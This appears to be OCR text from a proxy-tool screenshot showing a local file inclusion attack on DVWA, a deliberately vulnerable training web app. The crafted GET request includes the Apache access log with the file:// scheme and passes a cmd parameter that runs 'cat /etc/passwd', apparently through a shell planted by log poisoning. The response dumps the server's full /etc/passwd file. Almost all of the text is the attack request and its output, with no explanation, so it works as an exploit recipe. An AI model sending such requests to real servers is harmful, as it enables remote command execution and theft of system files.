 Go Cancel < > Target: http://dvwa.app.internal
Request
Raw Params Headers Hex
GET
/vulnerabilities/fi/?page=file:///var/log/apache2/access.log
&password=DVWAAppLFI1&cmd=cat+/etc/passwd HTTP/1.1
Host: dvwa.app.internal
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=o479rp0bjdgp97uqphq4li5de7; security=high
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 5093
Connection: close
Content-Type: text/html;charset=utf-8
172.17.0.1 - - "GET /root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
HTTP/1.1" 404 463 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0)
Gecko/20100101 Firefox/52.0"
172.17.0.1 - - "GET
/vulnerabilities/fi/?page=file:///var/log/apache2/access.log&password=DVWAAppL
FI1&cmd=cat+/etc/passwd HTTP/1.1" 200 1985 "-" "Mozilla/5.0 (X11; Linux
x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">